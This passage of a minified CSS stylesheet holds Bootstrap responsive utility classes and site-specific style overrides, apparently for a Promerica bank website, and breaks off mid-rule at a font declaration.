auto!important;}.flex-lg-row{flex-direction:row!important;}.flex-lg-column{flex-direction:column!important;}.flex-lg-row-reverse{flex-direction:row-reverse!important;}.flex-lg-column-reverse{flex-direction:column-reverse!important;}.flex-lg-grow-0{flex-grow:0!important;}.flex-lg-grow-1{flex-grow:1!important;}.flex-lg-shrink-0{flex-shrink:0!important;}.flex-lg-shrink-1{flex-shrink:1!important;}.flex-lg-wrap{flex-wrap:wrap!important;}.flex-lg-nowrap{flex-wrap:nowrap!important;}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important;}.justify-content-lg-start{justify-content:flex-start!important;}.justify-content-lg-end{justify-content:flex-end!important;}.justify-content-lg-center{justify-content:center!important;}.justify-content-lg-between{justify-content:space-between!important;}.justify-content-lg-around{justify-content:space-around!important;}.justify-content-lg-evenly{justify-content:space-evenly!important;}.align-items-lg-start{align-items:flex-start!important;}.align-items-lg-end{align-items:flex-end!important;}.align-items-lg-center{align-items:center!important;}.align-items-lg-baseline{align-items:baseline!important;}.align-items-lg-stretch{align-items:stretch!important;}.align-content-lg-start{align-content:flex-start!important;}.align-content-lg-end{align-content:flex-end!important;}.align-content-lg-center{align-content:center!important;}.align-content-lg-between{align-content:space-between!important;}.align-content-lg-around{align-content:space-around!important;}.align-content-lg-stretch{align-content:stretch!important;}.align-self-lg-auto{align-self:auto!important;}.align-self-lg-start{align-self:flex-start!important;}.align-self-lg-end{align-self:flex-end!important;}.align-self-lg-center{align-self:center!important;}.align-self-lg-baseline{align-self:baseline!important;}.align-self-lg-stretch{align-self:stretch!important;}.order-lg-first{order:-1!important;}.order-lg-0{order:0!important;}.order-lg-1{order:1!important;}.order-lg-2{order:2!important;}.order-lg-3{order:3!important;}.order-lg-4{order:4!important;}.order-lg-5{order:5!important;}.order-lg-last{order:6!important;}.m-lg-0{margin:0!important;}.m-lg-1{margin:.25rem!important;}.m-lg-2{margin:.5rem!important;}.m-lg-3{margin:1rem!important;}.m-lg-4{margin:1.5rem!important;}.m-lg-5{margin:3rem!important;}.m-lg-auto{margin:auto!important;}.mx-lg-0{margin-right:0!important;margin-left:0!important;}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important;}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important;}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important;}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important;}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important;}.my-lg-0{margin-top:0!important;margin-bottom:0!important;}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important;}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important;}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important;}.mt-lg-0{margin-top:0!important;}.mt-lg-1{margin-top:.25rem!important;}.mt-lg-2{margin-top:.5rem!important;}.mt-lg-3{margin-top:1rem!important;}.mt-lg-4{margin-top:1.5rem!important;}.mt-lg-5{margin-top:3rem!important;}.mt-lg-auto{margin-top:auto!important;}.me-lg-0{margin-right:0!important;}.me-lg-1{margin-right:.25rem!important;}.me-lg-2{margin-right:.5rem!important;}.me-lg-3{margin-right:1rem!important;}.me-lg-4{margin-right:1.5rem!important;}.me-lg-5{margin-right:3rem!important;}.me-lg-auto{margin-right:auto!important;}.mb-lg-0{margin-bottom:0!important;}.mb-lg-1{margin-bottom:.25rem!important;}.mb-lg-2{margin-bottom:.5rem!important;}.mb-lg-3{margin-bottom:1rem!important;}.mb-lg-4{margin-bottom:1.5rem!important;}.mb-lg-5{margin-bottom:3rem!important;}.mb-lg-auto{margin-bottom:auto!important;}.ms-lg-0{margin-left:0!important;}.ms-lg-1{margin-left:.25rem!important;}.ms-lg-2{margin-left:.5rem!important;}.ms-lg-3{margin-left:1rem!important;}.ms-lg-4{margin-left:1.5rem!important;}.ms-lg-5{margin-left:3rem!important;}.ms-lg-auto{margin-left:auto!important;}.p-lg-0{padding:0!important;}.p-lg-1{padding:.25rem!important;}.p-lg-2{padding:.5rem!important;}.p-lg-3{padding:1rem!important;}.p-lg-4{padding:1.5rem!important;}.p-lg-5{padding:3rem!important;}.px-lg-0{padding-right:0!important;padding-left:0!important;}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important;}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important;}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important;}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important;}.py-lg-0{padding-top:0!important;padding-bottom:0!important;}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important;}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important;}.pt-lg-0{padding-top:0!important;}.pt-lg-1{padding-top:.25rem!important;}.pt-lg-2{padding-top:.5rem!important;}.pt-lg-3{padding-top:1rem!important;}.pt-lg-4{padding-top:1.5rem!important;}.pt-lg-5{padding-top:3rem!important;}.pe-lg-0{padding-right:0!important;}.pe-lg-1{padding-right:.25rem!important;}.pe-lg-2{padding-right:.5rem!important;}.pe-lg-3{padding-right:1rem!important;}.pe-lg-4{padding-right:1.5rem!important;}.pe-lg-5{padding-right:3rem!important;}.pb-lg-0{padding-bottom:0!important;}.pb-lg-1{padding-bottom:.25rem!important;}.pb-lg-2{padding-bottom:.5rem!important;}.pb-lg-3{padding-bottom:1rem!important;}.pb-lg-4{padding-bottom:1.5rem!important;}.pb-lg-5{padding-bottom:3rem!important;}.ps-lg-0{padding-left:0!important;}.ps-lg-1{padding-left:.25rem!important;}.ps-lg-2{padding-left:.5rem!important;}.ps-lg-3{padding-left:1rem!important;}.ps-lg-4{padding-left:1.5rem!important;}.ps-lg-5{padding-left:3rem!important;}.gap-lg-0{gap:0!important;}.gap-lg-1{gap:.25rem!important;}.gap-lg-2{gap:.5rem!important;}.gap-lg-3{gap:1rem!important;}.gap-lg-4{gap:1.5rem!important;}.gap-lg-5{gap:3rem!important;}.row-gap-lg-0{row-gap:0!important;}.row-gap-lg-1{row-gap:.25rem!important;}.row-gap-lg-2{row-gap:.5rem!important;}.row-gap-lg-3{row-gap:1rem!important;}.row-gap-lg-4{row-gap:1.5rem!important;}.row-gap-lg-5{row-gap:3rem!important;}.column-gap-lg-0{-moz-column-gap:0!important;column-gap:0!important;}.column-gap-lg-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important;}.column-gap-lg-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important;}.column-gap-lg-3{-moz-column-gap:1rem!important;column-gap:1rem!important;}.column-gap-lg-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important;}.column-gap-lg-5{-moz-column-gap:3rem!important;column-gap:3rem!important;}.text-lg-start{text-align:left!important;}.text-lg-end{text-align:right!important;}.text-lg-center{text-align:center!important;}}@media(min-width:1200px){.float-xl-start{float:left!important;}.float-xl-end{float:right!important;}.float-xl-none{float:none!important;}.object-fit-xl-contain{-o-object-fit:contain!important;object-fit:contain!important;}.object-fit-xl-cover{-o-object-fit:cover!important;object-fit:cover!important;}.object-fit-xl-fill{-o-object-fit:fill!important;object-fit:fill!important;}.object-fit-xl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important;}.object-fit-xl-none{-o-object-fit:none!important;object-fit:none!important;}.d-xl-inline{display:inline!important;}.d-xl-inline-block{display:inline-block!important;}.d-xl-block{display:block!important;}.d-xl-grid{display:grid!important;}.d-xl-inline-grid{display:inline-grid!important;}.d-xl-table{display:table!important;}.d-xl-table-row{display:table-row!important;}.d-xl-table-cell{display:table-cell!important;}.d-xl-flex{display:flex!important;}.d-xl-inline-flex{display:inline-flex!important;}.d-xl-none{display:none!important;}.flex-xl-fill{flex:1 1 auto!important;}.flex-xl-row{flex-direction:row!important;}.flex-xl-column{flex-direction:column!important;}.flex-xl-row-reverse{flex-direction:row-reverse!important;}.flex-xl-column-reverse{flex-direction:column-reverse!important;}.flex-xl-grow-0{flex-grow:0!important;}.flex-xl-grow-1{flex-grow:1!important;}.flex-xl-shrink-0{flex-shrink:0!important;}.flex-xl-shrink-1{flex-shrink:1!important;}.flex-xl-wrap{flex-wrap:wrap!important;}.flex-xl-nowrap{flex-wrap:nowrap!important;}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important;}.justify-content-xl-start{justify-content:flex-start!important;}.justify-content-xl-end{justify-content:flex-end!important;}.justify-content-xl-center{justify-content:center!important;}.justify-content-xl-between{justify-content:space-between!important;}.justify-content-xl-around{justify-content:space-around!important;}.justify-content-xl-evenly{justify-content:space-evenly!important;}.align-items-xl-start{align-items:flex-start!important;}.align-items-xl-end{align-items:flex-end!important;}.align-items-xl-center{align-items:center!important;}.align-items-xl-baseline{align-items:baseline!important;}.align-items-xl-stretch{align-items:stretch!important;}.align-content-xl-start{align-content:flex-start!important;}.align-content-xl-end{align-content:flex-end!important;}.align-content-xl-center{align-content:center!important;}.align-content-xl-between{align-content:space-between!important;}.align-content-xl-around{align-content:space-around!important;}.align-content-xl-stretch{align-content:stretch!important;}.align-self-xl-auto{align-self:auto!important;}.align-self-xl-start{align-self:flex-start!important;}.align-self-xl-end{align-self:flex-end!important;}.align-self-xl-center{align-self:center!important;}.align-self-xl-baseline{align-self:baseline!important;}.align-self-xl-stretch{align-self:stretch!important;}.order-xl-first{order:-1!important;}.order-xl-0{order:0!important;}.order-xl-1{order:1!important;}.order-xl-2{order:2!important;}.order-xl-3{order:3!important;}.order-xl-4{order:4!important;}.order-xl-5{order:5!important;}.order-xl-last{order:6!important;}.m-xl-0{margin:0!important;}.m-xl-1{margin:.25rem!important;}.m-xl-2{margin:.5rem!important;}.m-xl-3{margin:1rem!important;}.m-xl-4{margin:1.5rem!important;}.m-xl-5{margin:3rem!important;}.m-xl-auto{margin:auto!important;}.mx-xl-0{margin-right:0!important;margin-left:0!important;}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important;}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important;}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important;}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important;}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important;}.my-xl-0{margin-top:0!important;margin-bottom:0!important;}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important;}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important;}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important;}.mt-xl-0{margin-top:0!important;}.mt-xl-1{margin-top:.25rem!important;}.mt-xl-2{margin-top:.5rem!important;}.mt-xl-3{margin-top:1rem!important;}.mt-xl-4{margin-top:1.5rem!important;}.mt-xl-5{margin-top:3rem!important;}.mt-xl-auto{margin-top:auto!important;}.me-xl-0{margin-right:0!important;}.me-xl-1{margin-right:.25rem!important;}.me-xl-2{margin-right:.5rem!important;}.me-xl-3{margin-right:1rem!important;}.me-xl-4{margin-right:1.5rem!important;}.me-xl-5{margin-right:3rem!important;}.me-xl-auto{margin-right:auto!important;}.mb-xl-0{margin-bottom:0!important;}.mb-xl-1{margin-bottom:.25rem!important;}.mb-xl-2{margin-bottom:.5rem!important;}.mb-xl-3{margin-bottom:1rem!important;}.mb-xl-4{margin-bottom:1.5rem!important;}.mb-xl-5{margin-bottom:3rem!important;}.mb-xl-auto{margin-bottom:auto!important;}.ms-xl-0{margin-left:0!important;}.ms-xl-1{margin-left:.25rem!important;}.ms-xl-2{margin-left:.5rem!important;}.ms-xl-3{margin-left:1rem!important;}.ms-xl-4{margin-left:1.5rem!important;}.ms-xl-5{margin-left:3rem!important;}.ms-xl-auto{margin-left:auto!important;}.p-xl-0{padding:0!important;}.p-xl-1{padding:.25rem!important;}.p-xl-2{padding:.5rem!important;}.p-xl-3{padding:1rem!important;}.p-xl-4{padding:1.5rem!important;}.p-xl-5{padding:3rem!important;}.px-xl-0{padding-right:0!important;padding-left:0!important;}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important;}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important;}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important;}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important;}.py-xl-0{padding-top:0!important;padding-bottom:0!important;}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important;}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important;}.pt-xl-0{padding-top:0!important;}.pt-xl-1{padding-top:.25rem!important;}.pt-xl-2{padding-top:.5rem!important;}.pt-xl-3{padding-top:1rem!important;}.pt-xl-4{padding-top:1.5rem!important;}.pt-xl-5{padding-top:3rem!important;}.pe-xl-0{padding-right:0!important;}.pe-xl-1{padding-right:.25rem!important;}.pe-xl-2{padding-right:.5rem!important;}.pe-xl-3{padding-right:1rem!important;}.pe-xl-4{padding-right:1.5rem!important;}.pe-xl-5{padding-right:3rem!important;}.pb-xl-0{padding-bottom:0!important;}.pb-xl-1{padding-bottom:.25rem!important;}.pb-xl-2{padding-bottom:.5rem!important;}.pb-xl-3{padding-bottom:1rem!important;}.pb-xl-4{padding-bottom:1.5rem!important;}.pb-xl-5{padding-bottom:3rem!important;}.ps-xl-0{padding-left:0!important;}.ps-xl-1{padding-left:.25rem!important;}.ps-xl-2{padding-left:.5rem!important;}.ps-xl-3{padding-left:1rem!important;}.ps-xl-4{padding-left:1.5rem!important;}.ps-xl-5{padding-left:3rem!important;}.gap-xl-0{gap:0!important;}.gap-xl-1{gap:.25rem!important;}.gap-xl-2{gap:.5rem!important;}.gap-xl-3{gap:1rem!important;}.gap-xl-4{gap:1.5rem!important;}.gap-xl-5{gap:3rem!important;}.row-gap-xl-0{row-gap:0!important;}.row-gap-xl-1{row-gap:.25rem!important;}.row-gap-xl-2{row-gap:.5rem!important;}.row-gap-xl-3{row-gap:1rem!important;}.row-gap-xl-4{row-gap:1.5rem!important;}.row-gap-xl-5{row-gap:3rem!important;}.column-gap-xl-0{-moz-column-gap:0!important;column-gap:0!important;}.column-gap-xl-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important;}.column-gap-xl-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important;}.column-gap-xl-3{-moz-column-gap:1rem!important;column-gap:1rem!important;}.column-gap-xl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important;}.column-gap-xl-5{-moz-column-gap:3rem!important;column-gap:3rem!important;}.text-xl-start{text-align:left!important;}.text-xl-end{text-align:right!important;}.text-xl-center{text-align:center!important;}}@media(min-width:1400px){.float-xxl-start{float:left!important;}.float-xxl-end{float:right!important;}.float-xxl-none{float:none!important;}.object-fit-xxl-contain{-o-object-fit:contain!important;object-fit:contain!important;}.object-fit-xxl-cover{-o-object-fit:cover!important;object-fit:cover!important;}.object-fit-xxl-fill{-o-object-fit:fill!important;object-fit:fill!important;}.object-fit-xxl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important;}.object-fit-xxl-none{-o-object-fit:none!important;object-fit:none!important;}.d-xxl-inline{display:inline!important;}.d-xxl-inline-block{display:inline-block!important;}.d-xxl-block{display:block!important;}.d-xxl-grid{display:grid!important;}.d-xxl-inline-grid{display:inline-grid!important;}.d-xxl-table{display:table!important;}.d-xxl-table-row{display:table-row!important;}.d-xxl-table-cell{display:table-cell!important;}.d-xxl-flex{display:flex!important;}.d-xxl-inline-flex{display:inline-flex!important;}.d-xxl-none{display:none!important;}.flex-xxl-fill{flex:1 1 auto!important;}.flex-xxl-row{flex-direction:row!important;}.flex-xxl-column{flex-direction:column!important;}.flex-xxl-row-reverse{flex-direction:row-reverse!important;}.flex-xxl-column-reverse{flex-direction:column-reverse!important;}.flex-xxl-grow-0{flex-grow:0!important;}.flex-xxl-grow-1{flex-grow:1!important;}.flex-xxl-shrink-0{flex-shrink:0!important;}.flex-xxl-shrink-1{flex-shrink:1!important;}.flex-xxl-wrap{flex-wrap:wrap!important;}.flex-xxl-nowrap{flex-wrap:nowrap!important;}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important;}.justify-content-xxl-start{justify-content:flex-start!important;}.justify-content-xxl-end{justify-content:flex-end!important;}.justify-content-xxl-center{justify-content:center!important;}.justify-content-xxl-between{justify-content:space-between!important;}.justify-content-xxl-around{justify-content:space-around!important;}.justify-content-xxl-evenly{justify-content:space-evenly!important;}.align-items-xxl-start{align-items:flex-start!important;}.align-items-xxl-end{align-items:flex-end!important;}.align-items-xxl-center{align-items:center!important;}.align-items-xxl-baseline{align-items:baseline!important;}.align-items-xxl-stretch{align-items:stretch!important;}.align-content-xxl-start{align-content:flex-start!important;}.align-content-xxl-end{align-content:flex-end!important;}.align-content-xxl-center{align-content:center!important;}.align-content-xxl-between{align-content:space-between!important;}.align-content-xxl-around{align-content:space-around!important;}.align-content-xxl-stretch{align-content:stretch!important;}.align-self-xxl-auto{align-self:auto!important;}.align-self-xxl-start{align-self:flex-start!important;}.align-self-xxl-end{align-self:flex-end!important;}.align-self-xxl-center{align-self:center!important;}.align-self-xxl-baseline{align-self:baseline!important;}.align-self-xxl-stretch{align-self:stretch!important;}.order-xxl-first{order:-1!important;}.order-xxl-0{order:0!important;}.order-xxl-1{order:1!important;}.order-xxl-2{order:2!important;}.order-xxl-3{order:3!important;}.order-xxl-4{order:4!important;}.order-xxl-5{order:5!important;}.order-xxl-last{order:6!important;}.m-xxl-0{margin:0!important;}.m-xxl-1{margin:.25rem!important;}.m-xxl-2{margin:.5rem!important;}.m-xxl-3{margin:1rem!important;}.m-xxl-4{margin:1.5rem!important;}.m-xxl-5{margin:3rem!important;}.m-xxl-auto{margin:auto!important;}.mx-xxl-0{margin-right:0!important;margin-left:0!important;}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important;}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important;}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important;}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important;}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important;}.my-xxl-0{margin-top:0!important;margin-bottom:0!important;}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important;}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important;}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important;}.mt-xxl-0{margin-top:0!important;}.mt-xxl-1{margin-top:.25rem!important;}.mt-xxl-2{margin-top:.5rem!important;}.mt-xxl-3{margin-top:1rem!important;}.mt-xxl-4{margin-top:1.5rem!important;}.mt-xxl-5{margin-top:3rem!important;}.mt-xxl-auto{margin-top:auto!important;}.me-xxl-0{margin-right:0!important;}.me-xxl-1{margin-right:.25rem!important;}.me-xxl-2{margin-right:.5rem!important;}.me-xxl-3{margin-right:1rem!important;}.me-xxl-4{margin-right:1.5rem!important;}.me-xxl-5{margin-right:3rem!important;}.me-xxl-auto{margin-right:auto!important;}.mb-xxl-0{margin-bottom:0!important;}.mb-xxl-1{margin-bottom:.25rem!important;}.mb-xxl-2{margin-bottom:.5rem!important;}.mb-xxl-3{margin-bottom:1rem!important;}.mb-xxl-4{margin-bottom:1.5rem!important;}.mb-xxl-5{margin-bottom:3rem!important;}.mb-xxl-auto{margin-bottom:auto!important;}.ms-xxl-0{margin-left:0!important;}.ms-xxl-1{margin-left:.25rem!important;}.ms-xxl-2{margin-left:.5rem!important;}.ms-xxl-3{margin-left:1rem!important;}.ms-xxl-4{margin-left:1.5rem!important;}.ms-xxl-5{margin-left:3rem!important;}.ms-xxl-auto{margin-left:auto!important;}.p-xxl-0{padding:0!important;}.p-xxl-1{padding:.25rem!important;}.p-xxl-2{padding:.5rem!important;}.p-xxl-3{padding:1rem!important;}.p-xxl-4{padding:1.5rem!important;}.p-xxl-5{padding:3rem!important;}.px-xxl-0{padding-right:0!important;padding-left:0!important;}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important;}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important;}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important;}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important;}.py-xxl-0{padding-top:0!important;padding-bottom:0!important;}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important;}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important;}.pt-xxl-0{padding-top:0!important;}.pt-xxl-1{padding-top:.25rem!important;}.pt-xxl-2{padding-top:.5rem!important;}.pt-xxl-3{padding-top:1rem!important;}.pt-xxl-4{padding-top:1.5rem!important;}.pt-xxl-5{padding-top:3rem!important;}.pe-xxl-0{padding-right:0!important;}.pe-xxl-1{padding-right:.25rem!important;}.pe-xxl-2{padding-right:.5rem!important;}.pe-xxl-3{padding-right:1rem!important;}.pe-xxl-4{padding-right:1.5rem!important;}.pe-xxl-5{padding-right:3rem!important;}.pb-xxl-0{padding-bottom:0!important;}.pb-xxl-1{padding-bottom:.25rem!important;}.pb-xxl-2{padding-bottom:.5rem!important;}.pb-xxl-3{padding-bottom:1rem!important;}.pb-xxl-4{padding-bottom:1.5rem!important;}.pb-xxl-5{padding-bottom:3rem!important;}.ps-xxl-0{padding-left:0!important;}.ps-xxl-1{padding-left:.25rem!important;}.ps-xxl-2{padding-left:.5rem!important;}.ps-xxl-3{padding-left:1rem!important;}.ps-xxl-4{padding-left:1.5rem!important;}.ps-xxl-5{padding-left:3rem!important;}.gap-xxl-0{gap:0!important;}.gap-xxl-1{gap:.25rem!important;}.gap-xxl-2{gap:.5rem!important;}.gap-xxl-3{gap:1rem!important;}.gap-xxl-4{gap:1.5rem!important;}.gap-xxl-5{gap:3rem!important;}.row-gap-xxl-0{row-gap:0!important;}.row-gap-xxl-1{row-gap:.25rem!important;}.row-gap-xxl-2{row-gap:.5rem!important;}.row-gap-xxl-3{row-gap:1rem!important;}.row-gap-xxl-4{row-gap:1.5rem!important;}.row-gap-xxl-5{row-gap:3rem!important;}.column-gap-xxl-0{-moz-column-gap:0!important;column-gap:0!important;}.column-gap-xxl-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important;}.column-gap-xxl-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important;}.column-gap-xxl-3{-moz-column-gap:1rem!important;column-gap:1rem!important;}.column-gap-xxl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important;}.column-gap-xxl-5{-moz-column-gap:3rem!important;column-gap:3rem!important;}.text-xxl-start{text-align:left!important;}.text-xxl-end{text-align:right!important;}.text-xxl-center{text-align:center!important;}}@media(min-width:1200px){.fs-1{font-size:2.5rem!important;}.fs-2{font-size:2rem!important;}.fs-3{font-size:1.75rem!important;}.fs-4{font-size:1.5rem!important;}}@media print{.d-print-inline{display:inline!important;}.d-print-inline-block{display:inline-block!important;}.d-print-block{display:block!important;}.d-print-grid{display:grid!important;}.d-print-inline-grid{display:inline-grid!important;}.d-print-table{display:table!important;}.d-print-table-row{display:table-row!important;}.d-print-table-cell{display:table-cell!important;}.d-print-flex{display:flex!important;}.d-print-inline-flex{display:inline-flex!important;}.d-print-none{display:none!important;}}
.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{line-height:1.1;}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px;}.bootstrap-select .dropdown-menu{width:auto !important;overflow-x:hidden !important;}.long_text{word-break:break-word;}a#logo_promerica,#main_nav #enlinea_btn{text-decoration:none;}.float-left{float:left !important;}.float-right{float:right !important;}.ml-auto,.mx-auto{margin-left:auto !important;}.ml-auto,.mx-auto{margin-left:auto !important;}.row > *{padding-left:initial;padding-right:initial;}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal;}dl,ol,ul{margin-bottom:10px;}a{text-decoration:none;}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700;}.slider .carousel-indicators button[data-bs-target]{width:10px !important;height:10px !important;margin:0;border-radius:10px;border:1px solid #fff !important;background-color:rgba(0,0,0,0);margin-right:5px;}.slider .carousel-indicators button[data-bs-target].active{background-color:#fff;}.slider .carousel-indicators .carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff;}.slider .carousel-indicators .carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px;}.slider .carousel-indicators .slider .carousel-item{background-size:auto 100%;background-position:center center;background-repeat:no-repeat;}.jumbotron{padding:2rem 1rem;}b,strong{font-weight:700;}fieldset{padding:0.35em 0.625em 0.75em;margin:0 2px;border:1px solid silver;}optgroup{font-weight:700;}@media print{*,:after,:before{color:#000 !important;text-shadow:none !important;background:0 0 !important;-webkit-box-shadow:none !important;box-shadow:none !important;}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}h6 small{font-weight:400;line-height:1;color:#777;}dt{font-weight:700;}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer;}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px;}.btn-link{font-weight:400;color:#337ab7;border-radius:0;}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap;}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px;}.label{display:inline;padding:0.2em 0.6em 0.3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.25em;}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px;}.alert .alert-link{font-weight:700;}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:0.2;}.tooltip{position:absolute;z-index:1070;display:block;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto;}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);line-break:auto;}}details,menu,section,summary{display:block;}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical > .btn-group:before,.btn-group-vertical > .btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-header:before,.modal-header:after,.modal-footer:before,.modal-footer:after{display:table;content:" ";}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical > .btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-header:after,.modal-footer:after{clear:both;}@font-face{font-family:'Glyphicons 